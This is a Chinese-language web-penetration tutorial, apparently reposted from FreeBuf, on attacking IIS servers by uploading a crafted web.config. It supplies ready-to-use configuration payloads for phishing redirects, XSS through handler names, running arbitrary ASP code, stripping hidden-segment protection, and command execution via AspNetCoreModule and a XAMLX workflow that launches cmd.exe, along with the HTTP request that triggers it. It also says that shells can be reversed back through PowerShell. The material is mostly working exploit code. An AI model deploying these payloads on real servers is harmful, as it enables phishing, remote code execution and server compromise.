Web.config在渗透中的作用是什么,很多新手对此不是很清楚,为了帮助大家解决这个难题,下面小编将为大家详细讲解,有这方面需求的人可以来学习下,希望你能有所收获。
下面主要介绍web.config文件在渗透中的作用,即可上传一个web.config时的思路,话不多说,开始正题。首先我们来看一下web.config是什么,援引百度百科的介绍:
Web.config文件是一个XML文本文件,它用来储存ASP.NETWeb 应用程序的配置信息,它可以出现在应用程序的每一个目录中。在运行时对Web.config文件的修改不需要重启服务就可以生效.
关键词:xml文本、.net配置、无需重启,这几个特性就决定了其在渗透中的作用,我们来看下具体操作。
以下实验环境为:
windows server 2008
iis 7
.net 3.5
(一)使用web.config进行重定向钓鱼
首先通过实验了解什么是重定向:数据流重定向
实验:数据流重定向(合天网安实验室)
(数据流重定向就是将某个指令执行后应该要出现在屏幕上的数据,将它们传输到其他的地方。)
在iis中有一项为url redirect也就是用来进行url重定向的,当我们可以长传一个web.config的时候我们就可以使用这种方式来进行钓鱼攻击,在这里要注意的是,不同的iis版本的配置稍有不同,以本次环境中的iis7为例,假如我们想让目标网站跳转到baidu,我们只需要这样写我们的web.config:
<?xml version="1.0" encoding="UTF-8"?><configuration> <system.webServer> <httpRedirect enabled="true" destination="https://www.baidu.com/" /> </system.webServer></configuration>
中间的一行为我们具体实现的代码,即开启重定向并重定向到百度,剩下的都是服务默认的自带的,相当于模板,此时我们访问目标站点,就会跳转到baidu了。


而大于等于iis7版本就稍微复杂一些,因为在这之后多了一个url write功能,其中包含了url重定向,所以很多开发选择使用这个功能进行操作。我们来看一下,如果为url write该如何去做。假如我们在url write定义了一个规则为:为所有不带斜杠(/)的网址,自动加上斜杠(/),比如下图这样:

那么我们的web.config就会自动生成以下内容:
<?xml version="1.0" encoding="UTF-8"?><configuration> <system.webServer> <rewrite> <rules> <rule name="AddTrailingSlashRule1" stopProcessing="true"> <match url="(.*[^/])$" /> <conditions> <add input="{REQUEST_FILENAME}" matchType="IsDirectory" negate="true" /> <add input="{REQUEST_FILENAME}" matchType="IsFile" negate="true" /> </conditions> <action type="Redirect" url="{R:1}/" /> </rule> </rules> </rewrite> </system.webServer></configuration>
看起来有些难懂,下面稍微给大家说一下,首先在url write分为入站规则(<rules>)和出站规则(<outboundRules>)他们需要写在<system.webServer>的<rewrite>元素内,我们一般钓鱼只考虑入站规则,AddTrailingSlashRule1为一个新的规则名字,可随意定义,若stopProcessing指定为true则若当前请求与规则匹配,则不再匹配其他请求。<match>为进行匹配的url,一般使用正则表达式的形式,而<action>元素告诉IIS如何处理与模式匹配的请求,使用type属性来进行处理,一般有以下几个:
None:
Rewrite:将请求重写为另一个URL。
Redirect:将请求重定向到另一个URL。
CustomResponse:向客户返回自定义响应。
AbortRequest:删除请求的HTTP连接。
而redirectType属性指定要使用永久重定向还是临时重定向。剩下的大家可以查阅msdn上面的手册,写的非常详细。说了这么多,估计大家就能明白怎么去写web.config了,给出大家一个url write的web.config钓鱼模板,可自行进行修改:
<rule name="RedirectToHTTPS" stopProcessing="true"> <match url="(.*)" /> <conditions> <add input="{HTTPS}" pattern="off" ignoreCase="true" /> </conditions> <action type="Redirect" url="https://{SERVER_NAME}/{R:1}" redirectType="Permanent" /></rule>
因为web.config不需要重启服务,所以当我们能够传一个web.config上去的时候,我们也就达到了我们的目的,也有可能运维人员已经写好了一些规则,我们不想贸然惊动管理者的话,如果此时我们可以上传.shtm或.shtml文件,并使用以下代码来读取web.config的内容。
<!-- test.shtml --><!--#include file="/web.config" -->

并根据读取的内容来进行后续操作。
(二)使用web.config进行xss
这是一种比较古老的技术,依靠web.config的name属性,来构造一个xss,前提是iis6或者更低的版本不支持这类攻击,假设我们上传的web.config内容如下:
<?xml version="1.0" encoding="UTF-8"?><configuration> <system.webServer> <handlers> <!-- XSS by using *.config --> <add name="web_config_xss&lt;script&gt;alert('xss1')&lt;/script&gt;" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="fooo" resourceType="Unspecified" requireAccess="None" preCondition="bitness64" /> <!-- XSS by using *.test --> <add name="test_xss&lt;script&gt;alert('xss2')&lt;/script&gt;" path="*.test" verb="*" /> </handlers> <security> <requestFiltering> <fileExtensions> <remove fileExtension=".config" /> </fileExtensions> <hiddenSegments> <remove segment="web.config" /> </hiddenSegments> </requestFiltering> </security> <httpErrors existingResponse="Replace" errorMode="Detailed" /> </system.webServer></configuration>
则我们访问该文件时则会弹出xss

(三)使用web.config运行asp代码
这类攻击方法其实也不是什么很稀奇的技术,因为web.config可以操控iis服务器,那么我们可以去调用system32\inetsrv\asp.dll文件,来达到运行任意asp代码的目的。比如下面这样:
<?xml version="1.0" encoding="UTF-8"?><configuration> <system.webServer> <handlers accessPolicy="Read, Script, Write"> <add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified" requireAccess="Write" preCondition="bitness64" /> </handlers> <security> <requestFiltering> <fileExtensions> <remove fileExtension=".config" /> </fileExtensions> <hiddenSegments> <remove segment="web.config" /> </hiddenSegments> </requestFiltering> </security> </system.webServer></configuration><%Response.write("-"&"->")' it is running the ASP code if you can see 3 by opening the web.config file!Response.write(1+2)Response.write("<!-"&"-")%>
此时访问文件,则会输出3,运行其他的代码同理哦。

(四)使用web.config绕过hidden segments
在iis7以后,微软为了增加其安全性增加了hidden segments功能对应请求过滤模块,也就是对一些不想让其他人访问的东西进行过滤,在被访问时返回给客户端一个404.8的状态码。一般在web.config中使用<hiddenSegments>来进行指定隐藏的值。比如我们设置了一个文件夹为hiddenSegments,那么在访问时就是下图这种情况。

比如文件夹为_private则对应生成的web.config内容如下
<configuration> <system.webServer> <security> <requestFiltering> <hiddenSegments applyToWebDAV="false"> <add segment="_private" /> </hiddenSegments> </requestFiltering> </security> </system.webServer></configuration>
而此时我们可以通过上传web.config的形式,来绕过这种过滤。
<?xml version="1.0" encoding="UTF-8"?><configuration> <system.webServer> <security> <requestFiltering> <hiddenSegments> <remove segment="bin" /> <remove segment="App_code" /> <remove segment="App_GlobalResources" /> <remove segment="App_LocalResources" /> <remove segment="App_Browsers" /> <remove segment="App_WebReferences" /> <remove segment="App_Data" /> <!--Other IIS hidden segments can be listed here --> </hiddenSegments> </requestFiltering> </security> </system.webServer></configuration>
因为过滤的本质是使用的APP_Data或者App_GlobalResources进行的add,我们将其remove掉即可。
(五)使用web.config进行rce
这个跟执行asp代码原理上差不多,主要是使用AspNetCoreModule模块去调用cmd进行命令执行。
<?xml version="1.0" encoding="utf-8"?><configuration> <system.webServer> <handlers> <remove name="aspNetCore" /> <add name="aspNetCore" path="backdoor.me" verb="*" modules="AspNetCoreModule" resourceType="Unspecified" /> </handlers> <aspNetCore processPath="cmd.exe" arguments="/c calc"/> </system.webServer></configuration>
这个过程通过去访问服务器上的backdoor.me进行触发,因为是在服务端进行执行的,这时候我们可以如调用powershell,来返回一个反向的shell。
(六)使用系统秘钥来反序列化进行rce
这个是一种.net的反序列化操作,有兴趣的朋友可以参考orange师傅在hicton上出的题https://xz.aliyun.com/t/3019
(七)使用web.config启用 XAMLX来getshell
XAMLX文件一般用于工作流服务,使用消息活动来发送和接收Windows Communication Foundation(WCF)消息的工作流。而我们可以使用该文件进行命令执行,一般有两种方法,一种是反序列化,另一种就是其本身的文件浏览功能在浏览上传的文件时,执行命令。以第二种为例,代码内容如下:
<WorkflowService ConfigurationName="Service1" Name="Service1" xmlns="http://schemas.microsoft.com/netfx/2009/xaml/servicemodel" xmlns:p="http://schemas.microsoft.com/netfx/2009/xaml/activities" xmlns:x="http://schemas.microsoft.com/winfx/2006/xaml" xmlns:p1="http://schemas.microsoft.com/netfx/2009/xaml/activities" > <p:Sequence DisplayName="Sequential Service"> <TransactedReceiveScope Request="{x:Reference __r0}"> <p1:Sequence > <SendReply DisplayName="SendResponse" > <SendReply.Request> <Receive x:Name="__r0" CanCreateInstance="True" OperationName="SubmitPurchasingProposal" Action="testme" /> </SendReply.Request> <SendMessageContent> <p1:InArgument x:TypeArguments="x:String">[System.Diagnostics.Process.Start("cmd.exe", "/c calc").toString()]</p1:InArgument> </SendMessageContent> </SendReply> </p1:Sequence> </TransactedReceiveScope> </p:Sequence></WorkflowService>
发送一个post请求即可调用该文件进行命令执行:
POST /uploaded.xamlx HTTP/1.1Host: 192.168.0.105SOAPAction: testmeContent-Type: text/xmlContent-Length: 94<s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/"><s:Body/></s:Envelope>

所以我们也可以使用这种方法来进行反弹shell。
但是该文件并非全部开启,若目标服务器启用了WCF服务我们可以使用下面的web.config进行启用这类文件
<?xml version="1.0" encoding="UTF-8"?><configuration> <system.webServer> <handlers accessPolicy="Read, Script, Write"> <add name="xamlx" path="*.xamlx" verb="*" type="System.Xaml.Hosting.XamlHttpHandlerFactory, System.Xaml.Hosting, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35" modules="ManagedPipelineHandler" requireAccess="Script" preCondition="integratedMode" /> <add name="xamlx-Classic" path="*.xamlx" verb="*" modules="IsapiModule" scriptProcessor="%windir%\Microsoft.NET\Framework64\v4.0.30319\aspnet_isapi.dll" requireAccess="Script" preCondition="classicMode,runtimeVersionv4.0,bitness64" /> </handlers> <validation validateIntegratedModeConfiguration="false" /> </system.webServer></configuration>
(八)使用web.config绕过执行限制
在一个可读写的目录里无法执行脚本, 可以通过上传特殊的 web.config 文件突破限制.比如这种:

<?xml version="1.0" encoding="utf-8"?><configuration> <system.webServer> <handlers accessPolicy="Read, Write, Execute, Script" /> </system.webServer></configuration>
上传后即可访问、运行代码。

看完上述内容是否对您有帮助呢?如果还想对相关知识有进一步的了解或阅读更多相关文章,请关注亿速云行业资讯频道,感谢您对亿速云的支持。
亿速云「云服务器」,即开即用、新一代英特尔至强铂金CPU、三副本存储NVMe SSD云盘,价格低至29元/月。点击查看>>
免责声明:本站发布的内容(图片、视频和文字)以原创、转载和分享为主,文章观点不代表本网站立场,如果涉及侵权请联系站长邮箱:is@yisu.com进行举报,并提供相关证据,一经查实,将立刻删除涉嫌侵权内容。
原文链接:https://www.freebuf.com/articles/network/225885.html